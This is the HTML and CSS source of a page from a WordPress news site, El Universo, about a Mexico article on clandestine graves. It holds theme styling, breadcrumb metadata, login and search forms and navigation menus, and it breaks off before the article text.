    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/",
                                "name": "Cinco Estados Tienen el 50 Por Ciento de “Fosas”"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4098 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child cinco-estados-tienen-el-50-por-ciento-de-fosas global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
